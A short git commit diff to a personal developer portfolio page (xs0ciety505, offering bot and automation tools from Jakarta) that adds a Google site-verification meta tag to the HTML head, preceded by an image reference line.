
==== commit 11b13028: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,5 +1,6 @@
 <!DOCTYPE html>
 <html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
+<meta name="google-site-verification" content="rAMYpTUuS20esCJ4QjBA0qm8pb54-UBQNJwwlaSj3Pw" />
 <title>xs0ciety505 — Developer Tools | Web Dev</title>
 <meta name="description" content="xs0ciety — Developer Tools & Bot Dev. Spesialis Telegram Bot, WhatsApp Bot, integrasi API, Linux, automasi, dan utilities. Portfolio tools Node.js & Python dari Jakarta.">
 <meta name="keywords" content="xs0ciety, developer tools, telegram bot, whatsapp bot, bot developer, node.js, python, api, automasi, linux, jakarta, indonesia">
